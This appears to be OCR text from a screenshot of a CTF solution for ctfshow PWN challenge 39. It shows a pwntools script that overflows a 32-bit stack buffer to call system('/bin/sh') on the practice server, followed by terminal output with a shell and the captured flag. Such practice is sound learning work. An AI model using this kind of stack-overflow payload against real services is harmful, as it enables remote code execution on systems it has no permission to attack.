 打开(O)
pwn_39.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2
3 p = remote('pwn.challenge.ctf.show', 28155)
4
5 sys_addr = 0x804854F
6 binsh_addr = 0x8048750
7 padding = 0x12 + 0x4
8
9 payload = b'a' * padding + p32(sys_addr) + p32(binsh_a
10 p.sendline(payload)
11 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
p.sendline(paylaod)
NameError: name 'paylaod' is not defined
[*] Closed connection to pwn.challenge.ctf.show port 28155
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_39.py
[▄] Opening connection to pwn.challenge.ctf.show on port 28155: Trying 124.223
[+] Opening connection to pwn.challenge.ctf.show on port 28155: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh',but they don't work together
* *************************************
Just easy ret2text&&32bit
$ cat ctf*
ctfshow{9156bb60-a4be-4aeb-b579-1c5cf7edbbf5}